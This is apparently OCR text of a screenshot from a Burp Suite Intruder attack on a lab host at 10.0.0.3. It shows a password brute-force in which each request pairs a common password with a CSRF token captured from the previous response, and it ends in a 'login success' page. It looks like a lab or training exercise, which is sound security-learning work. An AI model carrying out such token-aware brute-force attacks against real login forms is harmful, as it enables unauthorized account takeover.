 Attack Save Columns 9. Intruder attack of 10.0.0.3 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length token" value="
0 200 34823 8545363ff1c2c8be48560...
1 123456789 200 34823 9532463ff1c2c8fb517171...
2 a123456 9532463ff1c2c8fb51717167689 200 34868 8266763ff1c2c9385a417...
3 123456 8266763ff1c2c9385a417085960 200 34844 1611063ff1c2c9b26c533...
4 a123456789 1611063ff1c2c9b26c533237811 200 34868 6311063ff1c2ca2c7e987...
5 1234567890 6311063ff1c2ca2c7e987754310 200 34868 8579363ff1c2caa690619...
6 woaini1314 8579363ff1c2caa690619342081 200 34868 2292663ff1c2cb20a2367...
7 qq123456 2292663ff1c2cb20a2367102911 200 34868 4975163ff1c2cb9ab4745...
8 abc123456 4975163ff1c2cb9ab4745145015 200 34868 9022863ff1c2cbd7bd222...
9 123456a 9022863ff1c2cbd7bd222192565. 200 34868 1451963ff1c2cc14c6783...
10 5836767 1451963ff1c2cc14c6783178875 200 34868 5731663ff1c2cc8ed8400...
11 123456789a 5731663ff1c2cc8ed8400443363 200 34868 6223163ff1c2cccbe1476...
12 147258369 6223163ff1c2cccbe1476558034 200 34868 9580963ff1c2cd08ea488...
Request Response
Pretty Raw Hex Render \n
Username
Password
Login
login success
Finished